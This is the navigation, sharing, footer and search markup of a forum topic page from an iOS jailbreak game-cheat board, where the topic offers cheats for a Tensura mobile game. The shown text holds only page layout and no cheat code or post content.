        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%2525E9%252597%25259C%2525E6%252596%2525BC%2525E6%252588%252591%2525E8%2525BD%252589%2525E7%252594%25259F%2525E8%2525AE%25258A%2525E6%252588%252590%2525E5%25258F%2525B2%2525E8%252590%25258A%2525E5%2525A7%252586%2525E9%252580%252599%2525E6%2525AA%252594%2525E4%2525BA%25258B%2525EF%2525BC%25259A%2525E9%2525AD%252594%2525E7%252589%2525A9%2525E4%2525B9%25258B%2525E7%25258E%25258B-cheats-v120-6%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%25E9%2597%259C%25E6%2596%25BC%25E6%2588%2591%25E8%25BD%2589%25E7%2594%259F%25E8%25AE%258A%25E6%2588%2590%25E5%258F%25B2%25E8%2590%258A%25E5%25A7%2586%25E9%2580%2599%25E6%25AA%2594%25E4%25BA%258B%25EF%25BC%259A%25E9%25AD%2594%25E7%2589%25A9%25E4%25B9%258B%25E7%258E%258B-cheats-v120-6%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%25E9%2597%259C%25E6%2596%25BC%25E6%2588%2591%25E8%25BD%2589%25E7%2594%259F%25E8%25AE%258A%25E6%2588%2590%25E5%258F%25B2%25E8%2590%258A%25E5%25A7%2586%25E9%2580%2599%25E6%25AA%2594%25E4%25BA%258B%25EF%25BC%259A%25E9%25AD%2594%25E7%2589%25A9%25E4%25B9%258B%25E7%258E%258B-cheats-v120-6%2F&amp;title=%5B+Tensura+Taiwan+%5D+%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B+Cheats+v1.2.0+%2B6" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5586-tensura-taiwan-%25E9%2597%259C%25E6%2596%25BC%25E6%2588%2591%25E8%25BD%2589%25E7%2594%259F%25E8%25AE%258A%25E6%2588%2590%25E5%258F%25B2%25E8%2590%258A%25E5%25A7%2586%25E9%2580%2599%25E6%25AA%2594%25E4%25BA%258B%25EF%25BC%259A%25E9%25AD%2594%25E7%2589%25A9%25E4%25B9%258B%25E7%258E%258B-cheats-v120-6%2F&amp;title=%5B+Tensura+Taiwan+%5D+%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B+Cheats+v1.2.0+%2B6" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6' data-webShareText='[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6' data-webShareUrl='https://dervislergrup.com/topic/5586-tensura-taiwan-%E9%97%9C%E6%96%BC%E6%88%91%E8%BD%89%E7%94%9F%E8%AE%8A%E6%88%90%E5%8F%B2%E8%90%8A%E5%A7%86%E9%80%99%E6%AA%94%E4%BA%8B%EF%BC%9A%E9%AD%94%E7%89%A9%E4%B9%8B%E7%8E%8B-cheats-v120-6/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='5586' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=332b00d9d80ffa2ca10ac68eeba91ef1" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="[base64]">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=332b00d9d80ffa2ca10ac68eeba91ef1" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="[base64]">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=[base64]&amp;csrfKey=332b00d9d80ffa2ca10ac68eeba91ef1' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">[ Tensura Taiwan ] 關於我轉生變成史萊姆這檔事：魔物之王 Cheats v1.2.0 +6</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:5586}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
